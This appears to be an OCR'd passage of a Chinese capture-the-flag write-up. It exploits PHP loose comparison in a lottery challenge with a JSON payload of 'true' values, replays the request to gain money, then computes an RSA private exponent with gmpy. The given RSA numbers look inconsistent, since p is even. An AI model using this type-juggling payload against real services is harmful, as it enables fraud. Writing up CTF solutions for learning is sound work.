通过查看源码知道购买的时候是进行的弱比较
for($i=0; $i<7; $i++){
if($numbers[$i] == $win_numbers[$i]){
$same_count++;
}
}
switch ($same_count) {
case 2:
$prize = 5;
break;
https://blog.csdn.net/qq_39850969
（true == 不为0的数）为true，比较成功
所以只需构造猜的数字为true就行
<?php
$a = array(
 "action"=>"buy",
 "numbers"=>array(
 "0"=>true,
 "1"=>true,
 "2"=>true,
 "3"=>true,
 "4"=>true,
 "5"=>true,
 "6"=>true,
 )
);
echo json_encode($a);

?>
将得到的字符串替换post数据，多发几次包，钱就够了
123123123 $10201808 Logout
购买了之后，根据pqe，求出秘钥生成中的d
根据公式，用python脚本跑一下
import gmpy

#N=q*p

N,p,q,e=213569520509446,473398606,451141,17

d=gmpy.invert(e,(p-1)*(q-1))

print(d)